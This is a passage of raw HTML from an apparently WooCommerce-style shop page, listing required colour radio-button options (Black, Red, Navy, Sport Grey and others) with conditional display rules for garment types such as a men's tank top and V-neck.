	<input type="radio" id="tmcp_choice_6_0_42696cfdc59e0dd" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-42696cfdc59e0dd"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_43696cfdc59e338">
	<input type="radio" id="tmcp_choice_6_1_43696cfdc59e338" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-43696cfdc59e338"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_44696cfdc59e5fa">
	<input type="radio" id="tmcp_choice_6_2_44696cfdc59e5fa" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-44696cfdc59e5fa"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_45696cfdc59e80b">
	<input type="radio" id="tmcp_choice_6_3_45696cfdc59e80b" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-45696cfdc59e80b"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_46696cfdc59ea22">
	<input type="radio" id="tmcp_choice_6_4_46696cfdc59ea22" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-46696cfdc59ea22"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_47696cfdc59ec21">
	<input type="radio" id="tmcp_choice_6_5_47696cfdc59ec21" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-47696cfdc59ec21"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_48696cfdc59ee3d">
	<input type="radio" id="tmcp_choice_6_6_48696cfdc59ee3d" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-48696cfdc59ee3d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_49696cfdc59f037">
	<input type="radio" id="tmcp_choice_6_7_49696cfdc59f037" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-49696cfdc59f037"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_50696cfdc59f25b">
	<input type="radio" id="tmcp_choice_6_8_50696cfdc59f25b" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-50696cfdc59f25b"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_51696cfdc59f4a3">
	<input type="radio" id="tmcp_choice_6_9_51696cfdc59f4a3" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-51696cfdc59f4a3"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_52696cfdc59f66a">
	<input type="radio" id="tmcp_choice_6_10_52696cfdc59f66a" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-52696cfdc59f66a"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_53696cfdc59f7dc">
	<input type="radio" id="tmcp_choice_6_11_53696cfdc59f7dc" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-53696cfdc59f7dc"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_54696cfdc59f9ae">
	<input type="radio" id="tmcp_choice_6_12_54696cfdc59f9ae" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-54696cfdc59f9ae"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_55696cfdc59fbaf">
	<input type="radio" id="tmcp_choice_6_13_55696cfdc59fbaf" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-55696cfdc59fbaf"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_56696cfdc59fdc2">
	<input type="radio" id="tmcp_choice_6_14_56696cfdc59fdc2" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-56696cfdc59fdc2"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_57696cfdc59ffbe">
	<input type="radio" id="tmcp_choice_6_15_57696cfdc59ffbe" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-57696cfdc59ffbe"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_58696cfdc5a01d2">
	<input type="radio" id="tmcp_choice_6_16_58696cfdc5a01d2" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-58696cfdc5a01d2"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_59696cfdc5a0580">
	<input type="radio" id="tmcp_choice_7_0_59696cfdc5a0580" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-59696cfdc5a0580"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_60696cfdc5a0798">
	<input type="radio" id="tmcp_choice_7_1_60696cfdc5a0798" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-60696cfdc5a0798"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_61696cfdc5a09b0">
	<input type="radio" id="tmcp_choice_7_2_61696cfdc5a09b0" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-61696cfdc5a09b0"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_62696cfdc5a0bbe">
	<input type="radio" id="tmcp_choice_7_3_62696cfdc5a0bbe" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-62696cfdc5a0bbe"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_63696cfdc5a0dcc">
	<input type="radio" id="tmcp_choice_7_4_63696cfdc5a0dcc" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-63696cfdc5a0dcc"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_64696cfdc5a0fc6">
	<input type="radio" id="tmcp_choice_7_5_64696cfdc5a0fc6" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-64696cfdc5a0fc6"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_65696cfdc5a11d8">
	<input type="radio" id="tmcp_choice_7_6_65696cfdc5a11d8" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-65696cfdc5a11d8"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_66696cfdc5a13ff">
	<input type="radio" id="tmcp_choice_7_7_66696cfdc5a13ff" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-66696cfdc5a13ff"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_67696cfdc5a1612">
	<input type="radio" id="tmcp_choice_7_8_67696cfdc5a1612" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-67696cfdc5a1612"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_68696cfdc5a1820">
	<input type="radio" id="tmcp_choice_7_9_68696cfdc5a1820" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-68696cfdc5a1820"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_69696cfdc5a1b7e">
	<input type="radio" id="tmcp_choice_8_0_69696cfdc5a1b7e" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-69696cfdc5a1b7e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_70696cfdc5a1d9b">
	<input type="radio" id="tmcp_choice_8_1_70696cfdc5a1d9b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-70696cfdc5a1d9b"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_71696cfdc5a1f97">
	<input type="radio" id="tmcp_choice_8_2_71696cfdc5a1f97" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-71696cfdc5a1f97"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_72696cfdc5a2192">
	<input type="radio" id="tmcp_choice_8_3_72696cfdc5a2192" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-72696cfdc5a2192"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_73696cfdc5a23f2">
	<input type="radio" id="tmcp_choice_8_4_73696cfdc5a23f2" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-73696cfdc5a23f2"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_74696cfdc5a2657">
